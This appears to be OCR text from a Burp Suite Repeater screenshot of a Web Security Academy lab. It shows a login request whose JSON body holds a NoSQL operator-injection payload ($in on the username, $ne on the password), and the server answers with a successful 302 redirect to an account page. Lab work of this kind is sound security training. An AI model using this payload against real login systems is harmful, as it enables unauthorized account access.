 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8e008a0301f363806517a600f300d0.web-security-academy.net
3 Cookie: session=GjTyOSNpsRrPR2qpiXpBCMbH6qMmPzG0
4 Content-Length: 84
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8e008a0301f363806517a600f300d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$in":[
"admin",
22 "Admin",
23 "wiener"
24 ]
25 },
"password":{
26 "$ne":""
27 }
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=7d0mncNVrNr04UnJKP62sVZdd07wfmFA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 16 (0x10)
Selected text
HTTP/2 302 Found
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 188 bytes | 115 millis
Event log All issues Memory: 179.7MB Disabled